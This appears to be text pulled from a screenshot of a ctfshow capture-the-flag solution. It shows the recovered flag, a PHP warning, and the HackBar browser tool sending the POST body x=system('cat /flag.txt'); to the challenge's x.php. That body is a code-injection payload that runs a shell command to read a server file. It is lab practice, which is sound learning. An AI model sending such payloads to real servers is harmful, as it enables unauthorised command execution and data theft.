 Warning: Use of undefined constant x - assumed 'x' (this will throw an Error in a future version of PHP) in /var/www/html/x.php on line 1
ctfshow{c29626da-aeaf-4317-88aa-04bda242fa4b}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
https://bcbc3636-eca5-4900-89e9-1c7f6fd47ce9.challenge.ctf.show/x.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
Name
x=system('cat /flag.txt');
sec-ch-ua
CSDN @lingggggaaaa